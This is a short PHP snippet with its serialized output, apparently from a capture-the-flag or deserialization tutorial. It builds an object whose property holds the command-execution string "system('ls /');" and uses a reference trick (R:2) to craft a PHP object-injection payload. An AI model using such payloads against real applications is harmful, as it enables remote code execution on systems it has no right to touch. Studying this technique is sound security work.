 1 <?php
2 class test{
3     public $a;
4     public $b;
5     public $c="system('ls /');";
6     public function __construct() {
7     $this->b=&$this->a;
8     }
9   }
10   echo(serialize(new test));
11 ?>
12
O:4:"test":3:
{s:1:"a";N;s:1:"b";R:2;s:1:"c";s:15:"system('l
s /');";}